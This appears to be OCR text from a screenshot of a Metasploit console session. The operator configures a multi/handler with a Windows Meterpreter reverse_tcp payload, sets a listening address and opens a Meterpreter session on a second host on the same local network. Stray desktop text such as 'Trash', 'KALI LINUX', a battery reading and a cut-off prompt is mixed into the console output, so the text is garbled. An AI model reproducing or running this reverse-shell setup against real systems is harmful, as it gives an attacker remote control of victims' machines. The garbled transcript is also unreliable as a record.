 =[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Trash
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
KALI LINUX
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
nmap
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.43.130
lhost => 192.168.43.130
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.130:4444
[*] Sending stage (180291 bytes) to 192.168.43.65
[*] Meterpreter session 1 opened (192.168.43.130:4444 -> 192.168.43.65:63944) at 2020-09-01 12:43:36 -0400
meterpreter >
Shell No. 1
23%
09:43 PM
ck inside or press Ctrl+G